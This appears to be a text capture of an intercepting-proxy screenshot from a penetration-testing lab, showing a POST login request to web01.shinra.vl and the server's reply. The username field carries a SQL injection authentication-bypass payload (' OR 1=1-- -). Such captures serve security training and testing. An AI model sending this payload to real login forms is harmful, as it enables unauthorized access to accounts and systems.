 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web01.shinra.vl
3 Cookie: PHPSESSID=17hq9lft4td8o230q3g9a5fnk4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://web01.shinra.vl/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 36
11 Origin: https://web01.shinra.vl
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=' OR 1=1-- -&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Jul 2025 14:06:36 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
13